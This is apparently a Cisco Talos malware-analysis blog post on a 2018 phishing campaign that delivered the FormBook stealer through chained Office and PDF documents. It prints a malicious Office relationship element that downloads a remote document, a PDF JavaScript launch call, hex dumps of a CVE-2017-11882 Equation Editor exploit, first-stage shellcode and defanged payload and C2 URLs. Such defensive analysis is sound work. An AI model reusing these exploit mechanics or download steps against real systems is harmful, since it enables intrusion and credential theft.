# **My Little FormBook**

**blog.talosintelligence.com**[/2018/06/my-little-formbook.html](https://blog.talosintelligence.com/2018/06/my-little-formbook.html)



This blog post is authored by [Warren Mercer](https://twitter.com/securitybeard?lang%3Den) and [Paul Rascagneres](https://twitter.com/r00tbsd).

### **Summary**

Cisco Talos has been tracking a new campaign involving the FormBook malware since May 2018 that utilizes four different malicious documents in a single phishing email. FormBook is an inexpensive stealer available as "malware as a service." This means an attacker can purchase a compiled piece of malware based on their desired parameters. This is commonplace with crimeware and stealer type malware such as FormBook. It is able to record keystrokes, steal passwords (stored locally and in web forms) and can take screenshots.

The author put a lot of effort in the infection vector using multiple malicious documents in a single phishing email. The author also mixed different file formats (PDF and Microsoft Office document) and used two public Microsoft Office exploits (CVE-2017-0199 and CVE-2017- 11882) in order to drop the final payload on the targeted system. The final payload was downloaded during the campaign from a small Japanese file-sharing platform (hosted in Netherland). The platform owner has since deleted the malicious payload binaries from their system. Here is the infection workflow:

We identified an infrastructure overlap between this campaign and a previous campaign we [published i](https://blog.talosintelligence.com/2017/02/pony-pub-files.html)n February 2017 relating to Pony malware which utilized Microsoft Publisher files to deliver its payload. There is the potential that the same actor behind these two attacks is the same due to an overlap in the two attacks' infrastructure. If that is the case, the actor could switch between Pony and FormBook to be able to continue their malicious activities for more than a year.

### **Infection Vector**

#### **Phishing Campaign**#### This campaign starts with a malicious email containing two attachments. Here is a snippet of the email:

|  |                                                                                                                                                                                                                                   | Tue 05/06/2018 23:35                                          |  |  |  |  |  |  |  |  |  |  |  |
|--|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|
|  |                                                                                                                                                                                                                                   | Sales Support <sales@bridgehead.com></sales@bridgehead.com>   |  |  |  |  |  |  |  |  |  |  |  |
|  |                                                                                                                                                                                                                                   | RE: Order List - electroputere@electroputere.ro - ID-42285767 |  |  |  |  |  |  |  |  |  |  |  |
|  | electroputere@electroputere.ro                                                                                                                                                                                                    |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | STMORDER-442799.dotm (10 KB)<br>$\boxed{S}$ STMORDER-442799.pdf $[31 KB]$<br>Message                                                                                                                                              |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  |                                                                                                                                                                                                                                   |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  |                                                                                                                                                                                                                                   | Dear electroputere@electroputere.ro,                          |  |  |  |  |  |  |  |  |  |  |  |
|  |                                                                                                                                                                                                                                   |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | We have gone through your sampl=s from a partner and very pleased with the samples. Please find attached o=r<br>Order List also bear in mind that we are very much in need of this order= quote your competitive prices, also let |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | us know your MOQ, FOB.                                                                                                                                                                                                            |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | If you can finish on or before 30 days, we will make another order immediat=ly and we hope to hear from you soonest.                                                                                                              |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  |                                                                                                                                                                                                                                   |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | Thank you & Best Regards.                                                                                                                                                                                                         |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | Yours Respectfully.                                                                                                                                                                                                               |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | Magdalena Helena Ignaszewska<br>Sales Support                                                                                                                                                                                     |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | Iberchem S.A.                                                                                                                                                                                                                     |                                                               |  |  |  |  |  |  |  |  |  |  |  |
|  | T+34 968 893 002 Ext                                                                                                                                                                                                              |                                                               |  |  |  |  |  |  |  |  |  |  |  |

The email pretends to be an order sent from the sales department of a company located in Spain. The website's details and phone number appear to have been copied from that of a genuine company.

The email contains two attachments:

- A blank malicious Microsoft Office document template file. (.dotm)
- A malicious PDF document that is also blank. (.pdf)

### **First Office MalDoc (Attached)**

The email contains two attachments as mentioned. One of these is a Microsoft Office document template file. This file type is normally used to share templates. The 'normal.dotm' file is the default Microsoft Word template that opens when Word is launched. The attacker, however, does not use the .dotm file format to share templates, but rather to download an additional Office document.

If an example document from the campaign, named "STMORDER-442799.dotm," is opened, it appears blank. However, like most Office documents, if the file is unzipped and opened, you can access the attributes and XML information. This is where the attacker leverages CVE-2017-0199 to trigger an external download by abusing the relationship elements within"STMORDER-442799\word\\_rels\document.xml.rels." Despite the file appearing to be blank, it does contain a large amount of XML information. We see the <Relationship> elements being abused:

```
<Relationship Id="_id_2970"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
TargetMode="External" Target="hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc"/>
</Relationships>
```
This will cause the following document to be downloaded and executed from a Japanese filehosting platform.

| Downloading                                       |        |
|---------------------------------------------------|--------|
| Downloading: https://pomf.pyonpyon.moe/cgcvsc.doc |        |
|                                                   |        |
|                                                   | Cancel |
|                                                   |        |

At the time of publishing, this file is no longer available and trying to view it results in a 404 error. The platform maintainer of PyonPyon.moe provides a list of malware that has been removed from the hosting platform — this can be found [here.](https://pomf.pyonpyon.moe/malware.txt) Within this data, we can identify our attempted download of the .doc file, among others related to this campaign, which were removed on the same day, June 8:| $2018 - 06 - 05:$ | jdvpuj.zip |
|-------------------|------------|
| $2018 - 06 - 08:$ | lhvazm.doc |
| $2018 - 06 - 08:$ | cgcvsc.doc |
| $2018 - 06 - 08:$ | hbhjks.doc |
| $2018 - 06 - 08:$ | neitsj.doc |
| $2018 - 06 - 08:$ | rtigxk.doc |
| $2018 - 06 - 08:$ | cnlvop.doc |
| $2018 - 06 - 08:$ | lrijwi.doc |
| $2018 - 06 - 08:$ | idtqlx.doc |
| $2018 - 06 - 08:$ | btgppc.doc |
| $2018 - 06 - 08:$ | ejmhsu.doc |
| $2018 - 06 - 08:$ | eelymz.doc |
| $2018 - 06 - 08:$ | pajelx.doc |
| $2018 - 06 - 08:$ | uhetnr.doc |
| 2018-06-08:       | lqqjxz.doc |
| $2018 - 06 - 08:$ | umuekl.doc |
| $2018 - 06 - 08:$ | uxvnhh.doc |
| $2018 - 06 - 08:$ | tewkco.doc |
| $2018 - 06 - 08:$ | qgwssp.doc |
| $2018 - 06 - 08:$ | bjsmsq.doc |
| 2018-06-08:       | apbnte.htm |

We were able to obtain multiple .doc files in relation to this campaign, which we will discuss later on. These .doc files are in rich text format (RTF), which leveraged CVE-2017-11882.

#### **PDF document (Attached)**

Also, attached to the initial email is a PDF file which contains a JavaScript object:

this.exportDataObject({ cName: "mine001.dotm", nLaunch: 2 });

This code launches a file embedded within the PDF document. In our case, the file is an Office document named "mine001.dotm."

#### **Second Office MalDoc (Embedded)**The embedded Office document is exactly the same as the attached document discussed above. We don't know why the author of this campaign puts the same file in two seperate locations, or if it's on purpose or a mistake made during the phishing generation stage. It's possible the actor did not intend to attach both the DOTM and the PDF.

#### **Third Office MalDoc (Downloaded)**

The final malicious Office document is an RTF document. This RTF document contains an object linking and embedding (OLE) stream at the offset 0x9F (header d0 cf 11 e0 a1 b1 1a e1):

00000040 36 39 30 36 64 30 34 33 30 32 30 30 30 30 30 30 |6906d04302000000| 00000050 31 37 30 30 30 30 30 30 37 32 34 37 35 35 33 30 |1700000072475530| 00000060 33 32 37 37 34 65 37 35 36 64 37 36 33 36 34 66 |32774e756d76364f| 00000070 35 30 36 66 36 32 34 62 37 34 35 38 34 37 33 32 |506f624b74584732| 00000080 37 36 35 31 30 30 30 30 30 30 30 30 30 30 30 30 |7651000000000000| 00000090 30 30 30 30 30 30 30 30 31 30 30 30 30 30 64 30 |00000000100000d0| 000000a0 63 66 31 31 65 30 61 31 62 31 31 61 65 31 30 30 |cf11e0a1b11ae100| 000000b0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000| 000000c0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 33 65 |000000000000003e| 000000d0 30 30 30 33 30 30 66 65 66 66 30 39 30 30 30 36 |000300feff090006| 000000e0 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000| 000000f0 30 30 30 30 30 30 30 31 30 30 30 30 30 30 30 31 |0000000100000001| 00000100 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 |0000000000000000|

We have the beginning of the OLE compound file (CF) — named OLECF — object.

This OLECF object contains a compound file binary format (CFBF) object.This file format is described [here](https://en.wikipedia.org/wiki/Compound_File_Binary_Format). This object is linked to the COM object "0002ce02–0000–0000-c000– 000000000046":

 52 00 6f 00 6f 00 74 00 20 00 45 00 6e 00 74 00 |R.o.o.t. .E.n.t.| 72 00 79 00 00 00 00 00 00 00 00 00 00 00 00 00 |r.y.............| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| \* 00000440 16 00 05 00 ff ff ff ff ff ff ff ff 01 00 00 00 |...............| 02 ce 02 00 00 00 00 00 c0 00 00 00 00 00 00 46 |...............F| 00 00 00 00 00 00 00 00 00 00 00 00 d0 e9 36 77 |..............6w| 00000470 7f fc d3 01 03 00 00 00 c0 07 00 00 00 00 00 00 |...............| 01 00 4f 00 6c 00 65 00 31 00 30 00 4e 00 61 00 |..O.l.e.1.0.N.a.| 74 00 69 00 76 00 65 00 00 00 00 00 00 00 00 00 |t.i.v.e.........| 000004a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|

This CLSID is the ID of the Equation Editor as mentioned by [Microsoft.](https://support.microsoft.com/fr-fr/help/4055535/how-to-disable-equation-editor-3-0) Finally, here is where and how the exploit is executed:|  |  |  |  |  |  |  |  | 00000800 98 07 00 00 03 d4 01 6a 72 0a 01 08 7f a9 b8 c3  jr                         |
|--|--|--|--|--|--|--|--|--------------------------------------------------------------------------------------|
|  |  |  |  |  |  |  |  | 00000810 42 ba ff f7 d0 8b 38 8b 37 bd c6 98 b9 ff f7 d5  B8.7                       |
|  |  |  |  |  |  |  |  | 00000820 8b 4d 77 56 ff d1 05 63 d6 2d 0b 2d 4d d5 2d 0b   MwVC.-.-M.-.              |
|  |  |  |  |  |  |  |  | 00000830 ff e0 fa d3 6e 4a c9 6a 83 53 e8 d1 41 00 <b>1e b6</b>  nJ.j.SA             |
|  |  |  |  |  |  |  |  | 00000840 29 1d e6 71 de 92 60 23 40 9d 40 0e 7a d8 9a d6   $\ldots$ q. $\div$ #0.0.z |
|  |  |  |  |  |  |  |  | 00000850 26 43 86 98 e0 c4 4e b8 1d 7d 82 46 ce 45 07 be $\&$ [ $\&$ C, N., }, F.E., |
|  |  |  |  |  |  |  |  | 00000860 82 15 f0 31 ec 1e 49 93 a2 d4 ef b5 da ae e8 39   1I                        |
|  |  |  |  |  |  |  |  | 00000870 ff d3 ab 65 88 29 2b 4e be b9 ec 16 e5 7f ab d6    e. )+N                   |
|  |  |  |  |  |  |  |  | 00000880 08 a7 ec 69 51 38 1f 97 27 27 7d f9 f3 f2 65 83  108''}e.                   |

The red value is the stream length.

The blue value is equation editor MTEF header starting by 0x3.

The green value is the font record starting by 0x8. This vulnerability is an overflow on the front name located in grey in the snippet above. The overflow will redirect the flow in order to execute the RET code at the address 0x0041d1e8 (in pink).

Finally, a shellcode is executed.

Here is the first stage of the shellcode:

```
user@laptop:$ rasm2 -d
B8C342BAFFF7D08B388B37BDC698B9FFF7D58B4D7756FFD10563D62D0B2D4DD52D0BFFE0
mov eax, 0xffba42c3
not eax
mov edi, dword [eax]
mov esi, dword [edi]
mov ebp, 0xffb998c6
not ebp
mov ecx, dword [ebp + 0x77]
push esi
call ecx
add eax, 0xb2dd663
sub eax, 0xb2dd54d
jmp eax
```
The purpose is to execute GlobalLock() (first call) and to finally jump in the second stage of the shellcode in bold orange in the hexadecimal code.

The purpose is to download and execute a binary located on a compromised WordPress website (hxxp://irishlebanese[.]com/wp-admin/images/eight/mine001.exe).

#### **Final payload: FormBook**

The final payload is located on a compromised WordPress website (hxxp://irishlebanese[.]com/). The malware author stored many PE32 files on this server, some of which are still available. We have included more than 30 hashes of files stored on this server in the IOCs section. The most recent samples are FormBook samples.FormBook is an inexpensive stealer available as "malware as a service." It is able to record keystrokes, steal passwords (stored locally and in web forms) and can take screenshots. This post does not describe the malware in-depth, since there are excellent posts on the malware written by other researchers.

### **Overlaps with previous campaigns**

In [February 2017,](https://blog.talosintelligence.com/2017/02/pony-pub-files.html) we published an article about another stealer using Publisher and a public exploit to compromise systems. We found three interesting samples related to this case and our current FormBook case:

- 5aac259cb807a4c8e4986dbc1354ef566a12ced381b702a96474c0f8ff45f825 (located at hxxp://irishlebanese[.]com/wp-admin/admin/dor001.exe in May 2018)
- 82ce499994e4b2ee46e887946ef43f18b046639e81dfe1d23537ce6a530d8794 (located at hxxp://irishlebanese[.]com/wp-admin/admin/mine001.exe in May 2018)
- 8f6813634cb08d6df72e045294bf63732c0753f79293f1c9b2765f686f699a72 (located at hxxp://irishlebanese[.]com/wp-admin/admin/mine001.exe in May 2018)

These three samples use the same FormBook infrastructure and the Pony infrastructure mentioned in our previous article:

- hxxp://alphastand[.]top/alien/fre.php -> command and control (C2) server from 2017
- hxxp://ukonlinejfk[.]ru/mine/fre.php
- hxxp://alphastand[.]trade/alien/fre.php -> C2 server from 2017
- hxxp://igtckeep[.]com/dor/fre.php
- hxxp://alphastand[.]win/alien/fre.php -> C2 server from 2017
- hxxp://kbfvzoboss[.]bid/alien/fre.php -> C2 server from 2017
- hxxp://www.cretezzy[.]com/do/ -> FormBook C2 server
- hxxp://www.beemptty[.]com/se/ -> FormBook C2 server

The infrastructure sharing suggests that this is a common actor currently using two different stealers. Based on the timeline, we assume that the actor is currently moving from Pony to FormBook, another stealer.

## **Conclusion**

This case shows us that malicious actors play with multiple file formats and embedded objects. In this campaign, the author used a PDF with an embedded Office document template using a vulnerability in order to download an additional Office RTF document, and then a second vulnerability and exploit in order to compromise the target. The attacker used an unfamiliar file-sharing platform in order to store the malicious document and acompromised WordPress site in order to store the final payload. We did notice that the filesharing platform is reactive, removing the malicious files quickly, stopping the infection chain.

Some technical elements, such as infrastructure sharing, show us that the actor behind this campaign is probably the same actor behind a campaign we described one year ago. Last month it used two stealers in parallel on the same infrastructure. Based on the information we have today, he/she no longer uses Pony, but switched to FormBook in order to steal information on compromised systems.

### **Coverage**

| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   |                   |
